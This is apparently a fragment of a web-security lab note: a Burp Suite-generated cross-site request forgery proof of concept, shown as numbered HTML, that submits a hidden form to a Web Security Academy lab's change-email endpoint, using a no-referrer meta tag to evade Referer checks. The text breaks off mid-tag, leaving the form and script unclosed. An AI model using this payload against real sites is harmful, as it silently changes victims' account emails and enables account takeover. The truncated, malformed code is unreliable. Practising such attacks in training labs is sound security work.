 CSRF HTML:
1 <html>
2 <head>
3 <meta name="referrer" content="no-referrer">
4 </head>
5 <!-- CSRF PoC - generated by Burp Suite Professional -->
6 <body>
7 <script>history.pushState('', '', '/')</script>
8 <form action="https://acc91f7b1f487f7a8071173b008f00ca.web-security-academy.net/email/change-email " method="POST
9 <input type="hidden" name="email" value="123&#64;123" />
10 <input type="submit" value="Submit request" />
11
12 </form>
13 <script>